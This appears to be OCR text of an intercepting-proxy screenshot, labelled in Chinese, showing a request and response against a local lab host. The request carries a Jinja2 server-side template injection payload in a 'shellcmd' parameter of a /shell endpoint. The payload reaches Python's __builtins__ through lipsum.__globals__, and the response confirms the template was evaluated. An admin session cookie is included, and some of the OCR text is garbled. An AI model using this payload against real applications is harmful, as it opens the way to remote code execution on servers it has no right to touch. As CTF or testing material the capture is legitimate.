 请求
美化 Raw Hex \n
1 GET /shell?shellcmd={{lipsum['__globals__']['__builtins__']['type'](lipsum['__spec__'].__init__)}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcCh0TaIrNDlfLu64hZ2-KdlYf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 08:35:35 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 16
7
8 <class 'method'>